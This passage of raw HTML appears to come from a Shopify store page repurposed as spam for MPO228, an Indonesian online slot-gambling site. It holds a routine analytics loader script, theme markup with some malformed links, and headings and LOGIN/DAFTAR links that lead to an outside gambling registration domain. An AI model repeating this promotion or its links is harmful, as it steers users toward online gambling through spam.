      iframe.src = "javascript:var d=document.open();d.domain='" + dom + "';void(0);";
      win = iframe.contentWindow;
      doc = win.document.open();
    }
    if (dom) {
      doc._boomrl = function() {
        this.domain = dom;
        bootstrap();
      };
      doc.write("<body onload='document._boomrl();'>");
    } else {
      win._boomrl = function() {
        bootstrap();
      };
      if (win.addEventListener) {
        win.addEventListener("load", win._boomrl, false);
      } else if (win.attachEvent) {
        win.attachEvent("onload", win._boomrl);
      }
    }
    doc.close();
  }
  var link = document.createElement("link");
  if (link.relList &&
    typeof link.relList.supports === "function" &&
    link.relList.supports("preload") &&
    ("as" in link)) {
    window.BOOMR.snippetMethod = "p";
    link.href = window.BOOMR.url;
    link.rel = "preload";
    link.as = "script";
    link.addEventListener("load", promote);
    link.addEventListener("error", function() {
      iframeLoader(true);
    });
    setTimeout(function() {
      if (!promoted) {
        iframeLoader(true);
      }
    }, LOADER_TIMEOUT);
    BOOMR_lstart = new Date().getTime();
    parentNode.appendChild(link);
  } else {
    iframeLoader(false);
  }
  function boomerangSaveLoadTime(e) {
    window.BOOMR_onload = (e && e.timeStamp) || new Date().getTime();
  }
  if (window.addEventListener) {
    window.addEventListener("load", boomerangSaveLoadTime, false);
  } else if (window.attachEvent) {
    window.attachEvent("onload", boomerangSaveLoadTime);
  }
  if (document.addEventListener) {
    document.addEventListener("onBoomerangLoaded", function(e) {
      e.detail.BOOMR.init({
        ResourceTiming: {
          enabled: true,
          trackedResourceTypes: ["script", "img", "css"]
        },
      });
      e.detail.BOOMR.t_end = new Date().getTime();
    });
  } else if (document.attachEvent) {
    document.attachEvent("onpropertychange", function(e) {
      if (!e) e=event;
      if (e.propertyName === "onBoomerangLoaded") {
        e.detail.BOOMR.init({
          ResourceTiming: {
            enabled: true,
            trackedResourceTypes: ["script", "img", "css"]
          },
        });
        e.detail.BOOMR.t_end = new Date().getTime();
      }
    });
  }
})();</script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15506581454983__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slideshow.css?v=107725913939919748051709010918" rel="stylesheet" type="text/css" media="all" />
<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681709010917" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-5 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><p class="announcement-bar__message h5">
            <span>MPO228 Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin</span></p></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--15506581454983__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-search.css?v=165164710990765432851709010917" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=85170387104997277661709010913" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221709010908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-items.css?v=136978088507021421401709010907" media="print" onload="this.media='all'"><link rel="stylesheet" href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-price.css?v=70172745017360139101709010915" media="print" onload="this.media='all'"><noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-list-menu.css?v=151968516119678728991709010911" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-search.css?v=165164710990765432851709010917" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-menu-drawer.css?v=85170387104997277661709010913" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-notification.css?v=54116361853792938221709010908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-cart-items.css?v=136978088507021421401709010907" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 10px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/details-disclosure.js?v=13653116266235556501709010921" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/details-modal.js?v=25581673532751508451709010922" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/cart-notification.js?v=133508293167896966491709010904" defer="defer"></script>
<script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/search-form.js?v=133129549252120666541709010931" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-4 gradient header-wrapper--border-bottom"><header class="header header--top-center header--mobile-center page-width header--has-menu">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-daftar"
                      href="/"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                     <a href="https://daftarmpo228.live/linkgacor228"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      LOGIN
                      <a href="https://daftarmpo228.live/linkgacor228"
                   
                   >
                      
                    </a></li><li><a
                      id="HeaderDrawer-contact"
                     <a href="https://daftarmpo228.live/linkgacor228"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      DAFTAR
                      <a href="https://daftarmpo228.live/linkgacor228"
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><div class="menu-drawer__localization header-localization">
</div><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal-1"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal-1">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=600" alt="My Store" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=200 200w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=300 300w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_31.png?v=1709015755&amp;width=400 400w" width="200" height="60.0" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 400px) 50vw, 200px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-daftar"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >LOGIN</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="https://daftarmpo228.live/linkgacor228"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            
            <span
            >DAFTAR</span>
          </a></li><li><a
            id="HeaderMenu-contact"
            href="https://daftarmpo228.live/linkgacor228"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
          </a></li></ul>
</nav>

<div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-scheme-4 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "My Store",
    
      "logo": "https:\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_31.png?v=1709015755\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/e84c51-8b.myshopify.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15506581127303__main" class="shopify-section section"><section
  id="MainProduct-template--15506581127303__main"
  class="section-template--15506581127303__main-padding gradient color-scheme-1"
  data-section="template--15506581127303__main"
>
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/section-main-product.css?v=133064301994206342221709010935" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-accordion.css?v=180964204318874863811709010906" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-price.css?v=70172745017360139101709010915" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-slider.css?v=142503135496229589681709010917" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-rating.css?v=179577762467860590411709010916" rel="stylesheet" type="text/css" media="all" />
  <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-deferred-media.css?v=14096082462203297471709010909" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>.section-template--15506581127303__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15506581127303__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }</style><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-info.js?v=125122232605238659181709010927" defer="defer"></script>
  <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/product-form.js?v=133081758708377679181709010927" defer="defer"></script>

  <div class="page-width">
    <div class="product product--large product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--15506581127303__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--15506581127303__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15506581127303__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15506581127303__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15506581127303__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--15506581127303__main-23491706257543"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--15506581127303__main-23491706257543"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <noscript><div class="product__media media">
        <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946" alt="" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=246 246w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=493 493w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=600 600w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=713 713w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=823 823w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=990 990w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1100 1100w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1206 1206w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1346 1346w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1426 1426w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1646 1646w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15506581127303__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-loading-spinner.css?v=116724955567955766481709010912" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946" alt="" srcset="//e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=246 246w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=493 493w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=600 600w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=713 713w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=823 823w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=990 990w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1100 1100w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1206 1206w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1346 1346w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1426 1426w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1646 1646w, //e84c51-8b.myshopify.com/cdn/shop/files/imgpsh_fullsize_anim_18.jpg?v=1709015567&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="23491706257543">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">1</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <product-info
          id="ProductInfo-template--15506581127303__main"
          data-section="template--15506581127303__main"
          data-url="/products/mpo228"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >My Store</p><div class="product__title" >
                  <h1>MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin</h1>
                  <a href="/products/mpo228" class="product__title">
                    <h2 class="h1">
                      MPO228: Situs Slot Gacor Hari Ini &amp; Judi Slot Online Server Gacor Gampang Maxwin
                    </h2>
                  </a>
